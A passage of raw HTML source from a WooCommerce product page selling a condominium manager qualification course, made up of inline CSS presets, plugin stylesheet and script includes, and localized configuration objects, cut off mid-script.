	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='woocommerce-ultimate-tabs-public-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/css/woocommerce-ultimate-tabs-public.css?ver=1.3.8' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.0.4' media='all' />
<link rel='stylesheet' id='eael-12780-css' href='https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-12780.css?ver=1708945382' media='all' />
<link rel='stylesheet' id='elementor-post-12780-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-12780.css?ver=1738592243' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--wpbf-palette-color-1: #f7f7f7;--wp--preset--color--wpbf-palette-color-2: #ffffff;--wp--preset--color--wpbf-palette-color-3: #ffcc00;--wp--preset--color--wpbf-palette-color-4: #f1c40f;--wp--preset--color--wpbf-palette-color-5: #020000;--wp--preset--color--wpbf-palette-color-6: #81d742;--wp--preset--color--wpbf-palette-color-7: #1e73be;--wp--preset--color--wpbf-palette-color-8: #8224e3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 12px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 32px;--wp--preset--font-size--extra: 44px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 1000px;--wp--style--global--wide-size: 1400px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-color{color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-color{color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-color{color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-color{color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-color{color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-color{color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-color{color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-color{color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='elementor-post-41368-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41368.css?ver=1738591875' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=21.2.8' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/en\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"364c8adaed","post_grid_pagination_nonce":"2cb046d54e","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/en\/cart","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"94c129c365","fbt_use_ajax":"1","i18n":{"error":"Please Try Again","success":"Added to Cart","add_selected":"Add Selected to Cart","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"8bd44fa842"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1768991059" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-en","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"2459d3255b","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":649,"items":[{"item_id":4539,"item_name":"Condominium Manager Course - Professional Qualification 72 Hours","sku":4539,"price":649,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"custom","item_category":"job search courses","id":4539}]},"event":"view_item"});
</script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"4539"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"01bcb901ca","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/en\/product\/condominium-manager-course-professional-qualification-72-hours","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/en\/cart","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\